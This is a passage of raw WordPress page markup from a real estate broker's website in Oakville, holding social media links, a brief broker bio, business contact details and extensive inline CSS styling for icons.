			<a href="//www.facebook.com/joemaharanarealestate" target="_blank"  class="vc_single_image-wrapper   vc_box_border_grey" data-large_image_width="150" data-large_image_height = "152"     ><img class="vc_single_image-img " src="//joemaharana.com/wp-content/uploads/2021/08/face-150x152-1.png" width="150" height="152" alt="face-150x152" title="face-150x152"  data-dt-location="//joemaharana.com/3-creative/face-150x152/" /></a>
		</figure>
	</div>
<h2 style="font-size: 28px;color: #032648;text-align: center" class="vc_custom_heading vc_custom_1627033187399" >Facebook</h2></div></div></div><div class="icon-resposive wpb_column vc_column_container vc_col-sm-1/5"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_center  vc_custom_1628244176311">
		
		<figure class="wpb_wrapper vc_figure">
			<a href="//www.instagram.com/joemaharanarealestate/" target="_blank"  class="vc_single_image-wrapper   vc_box_border_grey" data-large_image_width="150" data-large_image_height = "152"     ><img class="vc_single_image-img " src="//joemaharana.com/wp-content/uploads/2021/08/instagram-150x152-1.png" width="150" height="152" alt="instagram-150x152" title="instagram-150x152"  data-dt-location="//joemaharana.com/3-creative/instagram-150x152/" /></a>
		</figure>
	</div>
<h2 style="font-size: 28px;color: #032648;text-align: center" class="vc_custom_heading vc_custom_1627057195374" >Instagram</h2></div></div></div><div class="icon-resposive wpb_column vc_column_container vc_col-sm-1/5"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_center  vc_custom_1628244198103">
		
		<figure class="wpb_wrapper vc_figure">
			<a href="//www.linkedin.com/company/joe-maharana-real-estate" target="_blank"  class="vc_single_image-wrapper   vc_box_border_grey" data-large_image_width="150" data-large_image_height = "152"     ><img class="vc_single_image-img " src="//joemaharana.com/wp-content/uploads/2021/08/linkdin-150x152-1.png" width="150" height="152" alt="linkdin-150x152" title="linkdin-150x152"  data-dt-location="//joemaharana.com/3-creative/linkdin-150x152/" /></a>
		</figure>
	</div>
<h2 style="font-size: 28px;color: #032648;text-align: center" class="vc_custom_heading vc_custom_1627033204437" >LinkedIn</h2></div></div></div><div class="icon-resposive wpb_column vc_column_container vc_col-sm-1/5"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_center  vc_custom_1628244226800">
		
		<figure class="wpb_wrapper vc_figure">
			<a href="//twitter.com/MaharanaJoe" target="_blank"  class="vc_single_image-wrapper   vc_box_border_grey" data-large_image_width="150" data-large_image_height = "152"     ><img class="vc_single_image-img " src="//joemaharana.com/wp-content/uploads/2021/08/twitter-150x152-1.png" width="150" height="152" alt="twitter-150x152" title="twitter-150x152"  data-dt-location="//joemaharana.com/3-creative/twitter-150x152/" /></a>
		</figure>
	</div>
<h2 style="font-size: 28px;color: #032648;text-align: center" class="vc_custom_heading vc_custom_1627033211611" >Twitter</h2></div></div></div><div class="icon-resposive wpb_column vc_column_container vc_col-sm-1/5"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_center  vc_custom_1628244252311">
		
		<figure class="wpb_wrapper vc_figure">
			<a href="//www.pinterest.ca/joemaharanaoakville/_created/" target="_blank"  class="vc_single_image-wrapper   vc_box_border_grey" data-large_image_width="150" data-large_image_height = "152"     ><img class="vc_single_image-img " src="//joemaharana.com/wp-content/uploads/2021/08/pintrest-150x152-1.png" width="150" height="152" alt="pintrest-150x152" title="pintrest-150x152"  data-dt-location="//joemaharana.com/3-creative/pintrest-150x152/" /></a>
		</figure>
	</div>
<h2 style="font-size: 28px;color: #032648;text-align: center" class="vc_custom_heading vc_custom_1627033220813" >Pinterest</h2></div></div></div></div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div id="team" data-vc-full-width="true" data-vc-full-width-init="false" data-vc-stretch-content="true" class="vc_row wpb_row vc_row-fluid vc_custom_1626884782965 vc_row-has-fill vc_row-no-padding vc_row-o-equal-height vc_row-flex"><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-lg-6 vc_col-md-6 vc_col-has-fill"><div class="vc_column-inner vc_custom_1610559531885"><div class="wpb_wrapper"></div></div></div><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-lg-6 vc_col-md-6"><div class="vc_column-inner vc_custom_1572787376612"><div class="wpb_wrapper"><style type="text/css" data-type="the7_shortcodes-inline-css">.shortcode-single-image-wrap.shortcode-single-image-519a593661d88fe12ff5a5474dfb9b04.enable-bg-rollover .rollover i,
.shortcode-single-image-wrap.shortcode-single-image-519a593661d88fe12ff5a5474dfb9b04.enable-bg-rollover .rollover-video i {
  background: ;
  background: -webkit-linear-gradient();
  background: linear-gradient();
}
.shortcode-single-image-wrap.shortcode-single-image-519a593661d88fe12ff5a5474dfb9b04 .rollover-icon {
  font-size: 32px;
  color: #ffffff;
  min-width: 44px;
  min-height: 44px;
  line-height: 44px;
  border-radius: 100px;
  border-style: solid;
  border-width: 0px;
}
.dt-icon-bg-on.shortcode-single-image-wrap.shortcode-single-image-519a593661d88fe12ff5a5474dfb9b04 .rollover-icon {
  background: rgba(255,255,255,0.3);
  box-shadow: none;
}
</style><div class="shortcode-single-image-wrap shortcode-single-image-519a593661d88fe12ff5a5474dfb9b04 alignnone  vc_custom_1628244627546 enable-bg-rollover dt-icon-bg-off" ><div class="shortcode-single-image"><div class="fancy-media-wrap  layzr-bg" style="border-radius:500px;"><img class="preload-me lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20220%20220&#39;%2F%3E" data-src="//joemaharana.com/wp-content/uploads/2021/08/joe-maharana-220x220.png" data-srcset="//joemaharana.com/wp-content/uploads/2021/08/joe-maharana-220x220.png 220w, //joemaharana.com/wp-content/uploads/2021/08/joe-maharana.png 416w" width="220" height="220"  data-dt-location="//joemaharana.com/3-creative/joe-maharana/" style="border-radius:500px;" alt="" /></div></div></div><div id="ultimate-heading-260865ec144d2b5ad" class="uvc-heading ult-adjust-bottom-margin ultimate-heading-260865ec144d2b5ad uvc-5421 accent-subtitle-color" data-hspacer="no_spacer"  data-halign="center" style="text-align:center"><div class="uvc-heading-spacer no_spacer" style="top"></div><div class="uvc-main-heading ult-responsive"  data-ultimate-target='.uvc-heading.ultimate-heading-260865ec144d2b5ad h3'  data-responsive-json-new='{"font-size":"desktop:40px;mobile_landscape:26px;","line-height":"desktop:38px;mobile_landscape:36px;"}' ><h3 style="--font-weight:theme;color:#ffffff;margin-bottom:5px;">JOE MAHARANA</h3></div><div class="uvc-sub-heading ult-responsive"  data-ultimate-target='.uvc-heading.ultimate-heading-260865ec144d2b5ad .uvc-sub-heading '  data-responsive-json-new='{"font-size":"desktop:20px;","line-height":"desktop:30px;"}'  style="font-weight:bold;color:rgba(255,255,255,0.75);margin-bottom:20px;">Broker, Owner</div></div>
	<div class="wpb_text_column wpb_content_element  vc_custom_1626884945920" >
		<div class="wpb_wrapper">
			<p style="text-align: center; color: #fff;">As your trusted Oakville real estate agent, I am passionate about delivering an exceptional experience. Be it the sales of your home for optimum value or helping you find just the right property that meets your needs and budget, I am delighted to skillfully guide you through your real estate journey. Feel free to get in touch today.</p>

		</div>
	</div>
<div class="vc_row wpb_row vc_inner vc_row-fluid vc_row-o-equal-height vc_row-o-content-top vc_row-flex"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner vc_custom_1626259036333"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_center  vc_custom_1628244594863  maharana-img">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img width="296" height="280" src="//joemaharana.com/wp-content/uploads/2021/08/logo-rating-1.png" class="vc_single_image-img attachment-medium" alt="" decoding="async" loading="lazy"  data-dt-location="//joemaharana.com/3-creative/logo-rating-1/" /></div>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner vc_custom_1626258893512"><div class="wpb_wrapper"><div id="ultimate-heading-39365ec144d2cc43" class="uvc-heading ult-adjust-bottom-margin ultimate-heading-39365ec144d2cc43 uvc-3412 broker-id uvc-heading-default-font-sizes" data-hspacer="no_spacer"  data-halign="center" style="text-align:center"><div class="uvc-heading-spacer no_spacer" style="top"></div><div class="uvc-sub-heading ult-responsive"  data-ultimate-target='.uvc-heading.ultimate-heading-39365ec144d2cc43 .uvc-sub-heading '  data-responsive-json-new='{"font-size":"","line-height":""}'  style="font-weight:bold;color:#ffffff;margin-top:0px;"><a href="tel:+647-618-6979"><i class="icomoon-the7-font-the7-phone-05" style="padding-right: 5px;"></i>647-618-6979</a></div></div><div id="ultimate-heading-122465ec144d2ccb4" class="uvc-heading ult-adjust-bottom-margin ultimate-heading-122465ec144d2ccb4 uvc-5495 broker-id uvc-heading-default-font-sizes" data-hspacer="no_spacer"  data-halign="center" style="text-align:center"><div class="uvc-heading-spacer no_spacer" style="top"></div><div class="uvc-sub-heading ult-responsive"  data-ultimate-target='.uvc-heading.ultimate-heading-122465ec144d2ccb4 .uvc-sub-heading '  data-responsive-json-new='{"font-size":"","line-height":""}'  style="font-weight:bold;color:#ffffff;"><a href="mailto:info@joemaharana.com">info@joemaharana.com</a></div></div><style type="text/css" data-type="the7_shortcodes-inline-css">.dt-shortcode-soc-icons.soc-icons-bf06107205c881613a6383ac2bfb4b1e a {
  margin-right: 6px;
}
.dt-shortcode-soc-icons a.soc-icons-bf06107205c881613a6383ac2bfb4b1e {
  min-width: ;
  min-height: ;
  font-size: ;
  border-radius: ;
  margin-right: 6px;
}
.dt-shortcode-soc-icons a.soc-icons-bf06107205c881613a6383ac2bfb4b1e:last-child {
  margin-right: 0;
}
.dt-shortcode-soc-icons a.soc-icons-bf06107205c881613a6383ac2bfb4b1e:before,
.dt-shortcode-soc-icons a.soc-icons-bf06107205c881613a6383ac2bfb4b1e:after {
  min-width: ;
  min-height: ;
  padding: inherit;
}
.dt-shortcode-soc-icons a.soc-icons-bf06107205c881613a6383ac2bfb4b1e.dt-icon-border-on:before {
  border:  solid ;
}
.dt-shortcode-soc-icons a.soc-icons-bf06107205c881613a6383ac2bfb4b1e.dt-icon-hover-border-on:after {
  border:  solid ;
}
.dt-shortcode-soc-icons a.soc-icons-bf06107205c881613a6383ac2bfb4b1e:hover {
  font-size: ;
}
.dt-shortcode-soc-icons a.soc-icons-bf06107205c881613a6383ac2bfb4b1e .soc-font-icon,
.dt-shortcode-soc-icons a.soc-icons-bf06107205c881613a6383ac2bfb4b1e .soc-icon {
  font-size: ;
}
</style><div class="dt-shortcode-soc-icons  soc-icons-bf06107205c881613a6383ac2bfb4b1e soc-icons-center  vc_custom_1626258795352" ><style type="text/css" data-type="the7_shortcodes-inline-css">.dt-shortcode-soc-icons.single-soc-icon-e33d0e928fbfbbe4b63cc88a352da767 a {
  margin-right: ;
}
.dt-shortcode-soc-icons a.single-soc-icon-e33d0e928fbfbbe4b63cc88a352da767 {
  min-width: 36px;
  min-height: 36px;
  font-size: 20px;
  border-radius: 100px;
  margin-right: ;
}
.dt-shortcode-soc-icons a.single-soc-icon-e33d0e928fbfbbe4b63cc88a352da767:last-child {
  margin-right: 0;
}
.dt-shortcode-soc-icons a.single-soc-icon-e33d0e928fbfbbe4b63cc88a352da767:before,
.dt-shortcode-soc-icons a.single-soc-icon-e33d0e928fbfbbe4b63cc88a352da767:after {
  min-width: 36px;
  min-height: 36px;
  padding: inherit;
}
#page .dt-shortcode-soc-icons a.single-soc-icon-e33d0e928fbfbbe4b63cc88a352da767.dt-icon-bg-on:before,
#phantom .dt-shortcode-soc-icons a.single-soc-icon-e33d0e928fbfbbe4b63cc88a352da767.dt-icon-bg-on:before {
  background: #f6d860;
}
.dt-shortcode-soc-icons a.single-soc-icon-e33d0e928fbfbbe4b63cc88a352da767.dt-icon-border-on:before {
  border: 0px solid ;
}
.dt-shortcode-soc-icons a.single-soc-icon-e33d0e928fbfbbe4b63cc88a352da767.dt-icon-hover-border-on:after {
  border: 0px solid ;
}
.dt-shortcode-soc-icons a.single-soc-icon-e33d0e928fbfbbe4b63cc88a352da767:hover {
  font-size: 20px;
}
#page .dt-shortcode-soc-icons a.single-soc-icon-e33d0e928fbfbbe4b63cc88a352da767:hover .soc-font-icon,
#phantom .dt-shortcode-soc-icons a.single-soc-icon-e33d0e928fbfbbe4b63cc88a352da767:hover .soc-font-icon,
#page .dt-shortcode-soc-icons a.single-soc-icon-e33d0e928fbfbbe4b63cc88a352da767:hover .soc-icon,
#phantom .dt-shortcode-soc-icons a.single-soc-icon-e33d0e928fbfbbe4b63cc88a352da767:hover .soc-icon {
  color: #ffffff;
  background: none;
}
#page .dt-shortcode-soc-icons a.single-soc-icon-e33d0e928fbfbbe4b63cc88a352da767:not(:hover) .soc-font-icon,
#phantom .dt-shortcode-soc-icons a.single-soc-icon-e33d0e928fbfbbe4b63cc88a352da767:not(:hover) .soc-font-icon,
#page .dt-shortcode-soc-icons a.single-soc-icon-e33d0e928fbfbbe4b63cc88a352da767:not(:hover) .soc-icon,
#phantom .dt-shortcode-soc-icons a.single-soc-icon-e33d0e928fbfbbe4b63cc88a352da767:not(:hover) .soc-icon {
  color: #032648;
  background: none;
}
.dt-shortcode-soc-icons a.single-soc-icon-e33d0e928fbfbbe4b63cc88a352da767 .soc-font-icon,
.dt-shortcode-soc-icons a.single-soc-icon-e33d0e928fbfbbe4b63cc88a352da767 .soc-icon {
  font-size: 20px;
}
</style><a title="Instagram" href="//www.instagram.com/joemaharanarealestate/"  target="_blank"class="instagram single-soc-icon-e33d0e928fbfbbe4b63cc88a352da767 dt-icon-bg-on dt-icon-hover-bg-on  " ><i class="soc-icon soc-font-icon dt-icon-instagram"></i><span class="screen-reader-text">Instagram</span></a><style type="text/css" data-type="the7_shortcodes-inline-css">.dt-shortcode-soc-icons.single-soc-icon-a2076fae715ab117585dbf1769e1289b a {
  margin-right: ;
}
.dt-shortcode-soc-icons a.single-soc-icon-a2076fae715ab117585dbf1769e1289b {
  min-width: 36px;
  min-height: 36px;
  font-size: 20px;
  border-radius: 100px;
  margin-right: ;
}
.dt-shortcode-soc-icons a.single-soc-icon-a2076fae715ab117585dbf1769e1289b:last-child {
  margin-right: 0;
}
.dt-shortcode-soc-icons a.single-soc-icon-a2076fae715ab117585dbf1769e1289b:before,
.dt-shortcode-soc-icons a.single-soc-icon-a2076fae715ab117585dbf1769e1289b:after {
  min-width: 36px;
  min-height: 36px;
  padding: inherit;
}
#page .dt-shortcode-soc-icons a.single-soc-icon-a2076fae715ab117585dbf1769e1289b.dt-icon-bg-on:before,
#phantom .dt-shortcode-soc-icons a.single-soc-icon-a2076fae715ab117585dbf1769e1289b.dt-icon-bg-on:before {
  background: #f6d860;
}
.dt-shortcode-soc-icons a.single-soc-icon-a2076fae715ab117585dbf1769e1289b.dt-icon-border-on:before {
  border: 0px solid ;
}
.dt-shortcode-soc-icons a.single-soc-icon-a2076fae715ab117585dbf1769e1289b.dt-icon-hover-border-on:after {
  border: 0px solid ;
}
.dt-shortcode-soc-icons a.single-soc-icon-a2076fae715ab117585dbf1769e1289b:hover {
  font-size: 20px;
}
#page .dt-shortcode-soc-icons a.single-soc-icon-a2076fae715ab117585dbf1769e1289b:hover .soc-font-icon,
#phantom .dt-shortcode-soc-icons a.single-soc-icon-a2076fae715ab117585dbf1769e1289b:hover .soc-font-icon,
#page .dt-shortcode-soc-icons a.single-soc-icon-a2076fae715ab117585dbf1769e1289b:hover .soc-icon,
#phantom .dt-shortcode-soc-icons a.single-soc-icon-a2076fae715ab117585dbf1769e1289b:hover .soc-icon {
  color: #ffffff;
  background: none;
}
#page .dt-shortcode-soc-icons a.single-soc-icon-a2076fae715ab117585dbf1769e1289b:not(:hover) .soc-font-icon,
#phantom .dt-shortcode-soc-icons a.single-soc-icon-a2076fae715ab117585dbf1769e1289b:not(:hover) .soc-font-icon,
#page .dt-shortcode-soc-icons a.single-soc-icon-a2076fae715ab117585dbf1769e1289b:not(:hover) .soc-icon,
#phantom .dt-shortcode-soc-icons a.single-soc-icon-a2076fae715ab117585dbf1769e1289b:not(:hover) .soc-icon {
  color: #032648;
  background: none;
}
.dt-shortcode-soc-icons a.single-soc-icon-a2076fae715ab117585dbf1769e1289b .soc-font-icon,
.dt-shortcode-soc-icons a.single-soc-icon-a2076fae715ab117585dbf1769e1289b .soc-icon {
  font-size: 20px;
}
</style><a title="Facebook" href="//www.facebook.com/joemaharanarealestate _blank"  target="_blank"class="facebook single-soc-icon-a2076fae715ab117585dbf1769e1289b dt-icon-bg-on dt-icon-hover-bg-on  " ><i class="soc-icon soc-font-icon dt-icon-facebook"></i><span class="screen-reader-text">Facebook</span></a><style type="text/css" data-type="the7_shortcodes-inline-css">.dt-shortcode-soc-icons.single-soc-icon-15dc2402a0a7d5c15c29862f316a5cf7 a {
  margin-right: ;
}
.dt-shortcode-soc-icons a.single-soc-icon-15dc2402a0a7d5c15c29862f316a5cf7 {
  min-width: 36px;
  min-height: 36px;
  font-size: 20px;
  border-radius: 100px;
  margin-right: ;
}
.dt-shortcode-soc-icons a.single-soc-icon-15dc2402a0a7d5c15c29862f316a5cf7:last-child {
  margin-right: 0;
}
.dt-shortcode-soc-icons a.single-soc-icon-15dc2402a0a7d5c15c29862f316a5cf7:before,
.dt-shortcode-soc-icons a.single-soc-icon-15dc2402a0a7d5c15c29862f316a5cf7:after {
  min-width: 36px;
  min-height: 36px;
  padding: inherit;
}
#page .dt-shortcode-soc-icons a.single-soc-icon-15dc2402a0a7d5c15c29862f316a5cf7.dt-icon-bg-on:before,
#phantom .dt-shortcode-soc-icons a.single-soc-icon-15dc2402a0a7d5c15c29862f316a5cf7.dt-icon-bg-on:before {
  background: #f6d860;
}
.dt-shortcode-soc-icons a.single-soc-icon-15dc2402a0a7d5c15c29862f316a5cf7.dt-icon-border-on:before {
  border: 0px solid ;
}
.dt-shortcode-soc-icons a.single-soc-icon-15dc2402a0a7d5c15c29862f316a5cf7.dt-icon-hover-border-on:after {
  border: 0px solid ;
}
.dt-shortcode-soc-icons a.single-soc-icon-15dc2402a0a7d5c15c29862f316a5cf7:hover {
  font-size: 20px;
}
#page .dt-shortcode-soc-icons a.single-soc-icon-15dc2402a0a7d5c15c29862f316a5cf7:hover .soc-font-icon,
#phantom .dt-shortcode-soc-icons a.single-soc-icon-15dc2402a0a7d5c15c29862f316a5cf7:hover .soc-font-icon,
#page .dt-shortcode-soc-icons a.single-soc-icon-15dc2402a0a7d5c15c29862f316a5cf7:hover .soc-icon,
#phantom .dt-shortcode-soc-icons a.single-soc-icon-15dc2402a0a7d5c15c29862f316a5cf7:hover .soc-icon {
  color: #ffffff;
  background: none;
}
#page .dt-shortcode-soc-icons a.single-soc-icon-15dc2402a0a7d5c15c29862f316a5cf7:not(:hover) .soc-font-icon,
#phantom .dt-shortcode-soc-icons a.single-soc-icon-15dc2402a0a7d5c15c29862f316a5cf7:not(:hover) .soc-font-icon,
#page .dt-shortcode-soc-icons a.single-soc-icon-15dc2402a0a7d5c15c29862f316a5cf7:not(:hover) .soc-icon,
#phantom .dt-shortcode-soc-icons a.single-soc-icon-15dc2402a0a7d5c15c29862f316a5cf7:not(:hover) .soc-icon {
  color: #032648;
  background: none;
}
.dt-shortcode-soc-icons a.single-soc-icon-15dc2402a0a7d5c15c29862f316a5cf7 .soc-font-icon,
.dt-shortcode-soc-icons a.single-soc-icon-15dc2402a0a7d5c15c29862f316a5cf7 .soc-icon {
  font-size: 20px;
}
</style><a title="Linkedin" href="//www.linkedin.com/company/joe-maharana-real-estate"  target="_blank"class="linkedin single-soc-icon-15dc2402a0a7d5c15c29862f316a5cf7 dt-icon-bg-on dt-icon-hover-bg-on  " ><i class="soc-icon soc-font-icon dt-icon-linkedin"></i><span class="screen-reader-text">Linkedin</span></a><style type="text/css" data-type="the7_shortcodes-inline-css">.dt-shortcode-soc-icons.single-soc-icon-ff390737c06ca6763483c322078d6194 a {
  margin-right: ;
}
.dt-shortcode-soc-icons a.single-soc-icon-ff390737c06ca6763483c322078d6194 {
  min-width: 36px;
  min-height: 36px;
  font-size: 20px;
  border-radius: 100px;
  margin-right: ;
}
.dt-shortcode-soc-icons a.single-soc-icon-ff390737c06ca6763483c322078d6194:last-child {
  margin-right: 0;
}
.dt-shortcode-soc-icons a.single-soc-icon-ff390737c06ca6763483c322078d6194:before,
.dt-shortcode-soc-icons a.single-soc-icon-ff390737c06ca6763483c322078d6194:after {
  min-width: 36px;
  min-height: 36px;
  padding: inherit;
}
#page .dt-shortcode-soc-icons a.single-soc-icon-ff390737c06ca6763483c322078d6194.dt-icon-bg-on:before,
#phantom .dt-shortcode-soc-icons a.single-soc-icon-ff390737c06ca6763483c322078d6194.dt-icon-bg-on:before {
  background: #f6d860;
}
.dt-shortcode-soc-icons a.single-soc-icon-ff390737c06ca6763483c322078d6194.dt-icon-border-on:before {
  border: 0px solid ;
}
.dt-shortcode-soc-icons a.single-soc-icon-ff390737c06ca6763483c322078d6194.dt-icon-hover-border-on:after {
  border: 0px solid ;
}
.dt-shortcode-soc-icons a.single-soc-icon-ff390737c06ca6763483c322078d6194:hover {
  font-size: 20px;
}
#page .dt-shortcode-soc-icons a.single-soc-icon-ff390737c06ca6763483c322078d6194:hover .soc-font-icon,
#phantom .dt-shortcode-soc-icons a.single-soc-icon-ff390737c06ca6763483c322078d6194:hover .soc-font-icon,
#page .dt-shortcode-soc-icons a.single-soc-icon-ff390737c06ca6763483c322078d6194:hover .soc-icon,
#phantom .dt-shortcode-soc-icons a.single-soc-icon-ff390737c06ca6763483c322078d6194:hover .soc-icon {
  color: #ffffff;
  background: none;
}
#page .dt-shortcode-soc-icons a.single-soc-icon-ff390737c06ca6763483c322078d6194:not(:hover) .soc-font-icon,
#phantom .dt-shortcode-soc-icons a.single-soc-icon-ff390737c06ca6763483c322078d6194:not(:hover) .soc-font-icon,
#page .dt-shortcode-soc-icons a.single-soc-icon-ff390737c06ca6763483c322078d6194:not(:hover) .soc-icon,
#phantom .dt-shortcode-soc-icons a.single-soc-icon-ff390737c06ca6763483c322078d6194:not(:hover) .soc-icon {
  color: #032648;
  background: none;
}
.dt-shortcode-soc-icons a.single-soc-icon-ff390737c06ca6763483c322078d6194 .soc-font-icon,
.dt-shortcode-soc-icons a.single-soc-icon-ff390737c06ca6763483c322078d6194 .soc-icon {
  font-size: 20px;
}
</style><a title="Twitter" href="//twitter.com/MaharanaJoe _blank"  target="_blank"class="twitter single-soc-icon-ff390737c06ca6763483c322078d6194 dt-icon-bg-on dt-icon-hover-bg-on  " ><i class="soc-icon soc-font-icon dt-icon-twitter"></i><span class="screen-reader-text">Twitter</span></a><style type="text/css" data-type="the7_shortcodes-inline-css">.dt-shortcode-soc-icons.single-soc-icon-e20ece0b7b449fcc65ee1c36fa64a7bd a {
  margin-right: ;
}
.dt-shortcode-soc-icons a.single-soc-icon-e20ece0b7b449fcc65ee1c36fa64a7bd {
  min-width: 36px;
  min-height: 36px;
  font-size: 20px;
  border-radius: 100px;
  margin-right: ;
}
.dt-shortcode-soc-icons a.single-soc-icon-e20ece0b7b449fcc65ee1c36fa64a7bd:last-child {
  margin-right: 0;
}
.dt-shortcode-soc-icons a.single-soc-icon-e20ece0b7b449fcc65ee1c36fa64a7bd:before,
.dt-shortcode-soc-icons a.single-soc-icon-e20ece0b7b449fcc65ee1c36fa64a7bd:after {
  min-width: 36px;
  min-height: 36px;
  padding: inherit;
}
#page .dt-shortcode-soc-icons a.single-soc-icon-e20ece0b7b449fcc65ee1c36fa64a7bd.dt-icon-bg-on:before,
#phantom .dt-shortcode-soc-icons a.single-soc-icon-e20ece0b7b449fcc65ee1c36fa64a7bd.dt-icon-bg-on:before {
  background: #f6d860;
}
.dt-shortcode-soc-icons a.single-soc-icon-e20ece0b7b449fcc65ee1c36fa64a7bd.dt-icon-border-on:before {
  border: 0px solid ;
}
.dt-shortcode-soc-icons a.single-soc-icon-e20ece0b7b449fcc65ee1c36fa64a7bd.dt-icon-hover-border-on:after {
  border: 0px solid ;
}
.dt-shortcode-soc-icons a.single-soc-icon-e20ece0b7b449fcc65ee1c36fa64a7bd:hover {
  font-size: 20px;
}
#page .dt-shortcode-soc-icons a.single-soc-icon-e20ece0b7b449fcc65ee1c36fa64a7bd:hover .soc-font-icon,
#phantom .dt-shortcode-soc-icons a.single-soc-icon-e20ece0b7b449fcc65ee1c36fa64a7bd:hover .soc-font-icon,
#page .dt-shortcode-soc-icons a.single-soc-icon-e20ece0b7b449fcc65ee1c36fa64a7bd:hover .soc-icon,
#phantom .dt-shortcode-soc-icons a.single-soc-icon-e20ece0b7b449fcc65ee1c36fa64a7bd:hover .soc-icon {
  color: #ffffff;
  background: none;
}
#page .dt-shortcode-soc-icons a.single-soc-icon-e20ece0b7b449fcc65ee1c36fa64a7bd:not(:hover) .soc-font-icon,
#phantom .dt-shortcode-soc-icons a.single-soc-icon-e20ece0b7b449fcc65ee1c36fa64a7bd:not(:hover) .soc-font-icon,
#page .dt-shortcode-soc-icons a.single-soc-icon-e20ece0b7b449fcc65ee1c36fa64a7bd:not(:hover) .soc-icon,
#phantom .dt-shortcode-soc-icons a.single-soc-icon-e20ece0b7b449fcc65ee1c36fa64a7bd:not(:hover) .soc-icon {
  color: #032648;
  background: none;
}
.dt-shortcode-soc-icons a.single-soc-icon-e20ece0b7b449fcc65ee1c36fa64a7bd .soc-font-icon,
.dt-shortcode-soc-icons a.single-soc-icon-e20ece0b7b449fcc65ee1c36fa64a7bd .soc-icon {
  font-size: 20px;
}
</style><a title="Pinterest" href="//www.pinterest.ca/joemaharanaoakville/_created/ _blank"  target="_blank"class="pinterest single-soc-icon-e20ece0b7b449fcc65ee1c36fa64a7bd dt-icon-bg-on dt-icon-hover-bg-on  " ><i class="soc-icon soc-font-icon dt-icon-pinterest"></i><span class="screen-reader-text">Pinterest</span></a></div></div></div></div></div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div id="contact" data-vc-full-width="true" data-vc-full-width-init="false" data-vc-stretch-content="true" class="vc_row wpb_row vc_row-fluid vc_custom_1626940701142 vc_row-has-fill vc_row-no-padding vc_row-o-equal-height vc_row-flex"><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-lg-6 vc_col-md-6"><div class="vc_column-inner vc_custom_1572787396117"><div class="wpb_wrapper"><div id="ultimate-heading-77365ec144d2e088" class="uvc-heading ult-adjust-bottom-margin ultimate-heading-77365ec144d2e088 uvc-7231 accent-border-color accent-title-color font-white font-line-color" data-hspacer="line_only"  data-halign="center" style="text-align:center"><div class="uvc-main-heading ult-responsive"  data-ultimate-target='.uvc-heading.ultimate-heading-77365ec144d2e088 h3'  data-responsive-json-new='{"font-size":"desktop:15px;","line-height":"desktop:24px;"}' ><h3 style="font-weight:bold;color:#ffffff;margin-bottom:5px;">CONTACT INFO</h3></div><div class="uvc-heading-spacer line_only" style="margin-bottom:30px;height:2px;"><span class="uvc-headings-line" style="border-style:solid;border-bottom-width:2px;border-color:#ffffff;width:70px;"></span></div></div><style type="text/css" data-type="the7_shortcodes-inline-css">.icon-with-text-shortcode.icon-text-id-5e0f69908fd1403ac98b2624e3eee61e .text-icon {
  width: 60px;
  height: 60px;
  line-height: 60px;
  font-size: 32px;
  border-radius: 0px;
  margin: 0px 20px 0px 0px;
}
.icon-with-text-shortcode.icon-text-id-5e0f69908fd1403ac98b2624e3eee61e .text-icon .icon-inner {
  min-width: 60px;
  min-height: 60px;
  border-radius: 0px;
}
@media all and (-ms-high-contrast: none) {
  .icon-with-text-shortcode.icon-text-id-5e0f69908fd1403ac98b2624e3eee61e .text-icon .icon-inner {
    height: 60px;
  }
}
.icon-with-text-shortcode.icon-text-id-5e0f69908fd1403ac98b2624e3eee61e .text-icon .dt-hover-icon {
  line-height: 60px;
}
.icon-with-text-shortcode.icon-text-id-5e0f69908fd1403ac98b2624e3eee61e .text-icon:before,
.icon-with-text-shortcode.icon-text-id-5e0f69908fd1403ac98b2624e3eee61e .text-icon:after,
.icon-with-text-shortcode.icon-text-id-5e0f69908fd1403ac98b2624e3eee61e .text-icon .icon-inner:before,
.icon-with-text-shortcode.icon-text-id-5e0f69908fd1403ac98b2624e3eee61e .text-icon .icon-inner:after {
  min-width: 100%;
  min-height: 100%;
  padding: inherit;
  border-radius: inherit;
}
#page .icon-with-text-shortcode.icon-text-id-5e0f69908fd1403ac98b2624e3eee61e .text-icon.dt-icon-bg-on .icon-inner:before,
#phantom .icon-with-text-shortcode.icon-text-id-5e0f69908fd1403ac98b2624e3eee61e .text-icon.dt-icon-bg-on .icon-inner:before {
  background: #f6d860;
}
.icon-with-text-shortcode.icon-text-id-5e0f69908fd1403ac98b2624e3eee61e .text-icon.dt-icon-border-on:before {
  border-width: 0px;
  border-style: solid;
  border-color: ;
}
.dt-icon-border-dashed.icon-with-text-shortcode.icon-text-id-5e0f69908fd1403ac98b2624e3eee61e .text-icon.dt-icon-border-on:before {
  border-style: dashed;
}
.dt-icon-border-dotted.icon-with-text-shortcode.icon-text-id-5e0f69908fd1403ac98b2624e3eee61e .text-icon.dt-icon-border-on:before {
  border-style: dotted;
}
.dt-icon-border-double.icon-with-text-shortcode.icon-text-id-5e0f69908fd1403ac98b2624e3eee61e .text-icon.dt-icon-border-on:before {
  border-style: double;
}
.icon-with-text-shortcode.icon-text-id-5e0f69908fd1403ac98b2624e3eee61e .text-icon.dt-icon-border-dashed.dt-icon-border-on:before {
  border-style: dashed;
}
.icon-with-text-shortcode.icon-text-id-5e0f69908fd1403ac98b2624e3eee61e .text-icon.dt-icon-border-dotted.dt-icon-border-on:before {
  border-style: dotted;
}
